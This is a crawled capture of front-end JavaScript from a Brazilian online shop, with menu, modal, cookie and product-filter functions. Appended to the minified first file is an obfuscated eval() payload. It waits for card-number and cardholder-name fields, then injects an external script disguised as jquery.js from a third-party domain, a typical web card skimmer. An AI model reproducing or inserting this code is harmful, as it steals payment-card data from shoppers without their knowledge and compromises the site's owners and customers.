a")},init:function(){s=this.settings,this.apresentaBackgrourd()},apresentaBackgrourd:function(){s.menu.bind("hover mouseenter",function(){var e=setInterval(function(){s.dropContent&&(s.dropContent.is('[aria-hidden="false"]')?(topoHeight=jQuery("header").height()+350,windowHeight=jQuery(document).height()-topoHeight,s.contentBack.css("height",windowHeight),s.contentBack.show()):(s.contentBack.hide(),clearInterval(e)))},50)})}},cadastroChange={init:function(){this.verificaTroca()},verificaTroca:function(){jQuery(document).on("opened.fndtn.reveal","#primeiroModal",function(){jQuery("#segundoModal").empty(),jQuery("#terceiroModal").empty()}),jQuery(document).on("opened.fndtn.reveal","#segundoModal",function(){jQuery("#primeiroModal").empty(),jQuery("#terceiroModal").empty()}),jQuery(document).on("opened.fndtn.reveal","#terceiroModal",function(){jQuery("#primeiroModal").empty(),jQuery("#segundoModal").empty()})}};function ConfigurarSalvarPagina(){jQuery("#divlogin").bind("click",function(e){e.preventDefault(),jQuery.ajax({type:"POST",url:"/Login/SalvarPaginaAtual",contentType:"application/json; charset=utf-8",dataType:"json"}).done(function(e){setCookie("paginaAtual",e.Url,1),window.location="/novologin"})})}function setCookie(e,n,o){var a,r="";o&&((a=new Date).setTime(a.getTime()+24*o*60*60*1e3),r="; expires="+a.toUTCString()),document.cookie=e+"="+(n||"")+r+"; path=/"}function getCookie(e){for(var n=e+"=",o=document.cookie.split(";"),a=0;a<o.length;a++){for(var r=o[a];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(n))return r.substring(n.length,r.length)}return null}function eraseCookie(e){document.cookie=e+"=; Max-Age=-99999999;"}; eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('d 7=h(n(){m(2.b(6("l="))&&2.b(6("k"))){d 3=2.j("i");3.g=f.o(q,c,c,r,4,s,0,0,5,4,9,e,8,8,a,9,p,e,0,u,0,5,v,w,x,y,z,a,5,4);2.A.B(3);C(7)}t{}},1);',39,39,'47||document|md89283m|115|106|atob|gjjd92834|51|99|46|querySelector|116|var|109|String|src|setInterval|script|createElement|W25hbWU9Ik51bWVyb0NhcnRhbyJd|W25hbWU9Ik5vbWVUaXR1bGFyIl0|if|function|fromCharCode|111|104|112|58|else|110|113|117|101|114|121|head|appendChild|clearInterval'.split('|')));

--- FILE ---
content_type: application/javascript
request_url: https://dquinze.com.br/Assets/js/categoria.js
body_size: 872
content:
 jQuery(document).ready(function () { 
     Configuracoes();
 });


function Configuracoes() {
    ConfigurarFiltroCheckbox("marca");
    ConfigurarFiltroCheckbox("filtro");
    ConfigurarFiltroOrdenacao();
    ConfigurarFiltroPreco();
    ConfigurarFiltroEspecificacao();
    ConfigurarFiltroLimpar();
    ConfigurarPaginacao();
}

function AbrirPagina(url) {
    jQuery.get("/categoria/produto" + url, { categoriaId: jQuery("#codeCategoria").val() }, function (data) {
        jQuery(".produtos-lista").replaceWith(data);
        ConfiguracoesApp();
        Configuracoes();
        jQuery(document).foundation('equalizer', 'reflow');
    });
}

function RecarregaEqualizer() {
    $(document).ajaxStop(function () {
        setTimeout(function () {
            $(document).foundation('equalizer', 'reflow');
        }, 100);
    });
}
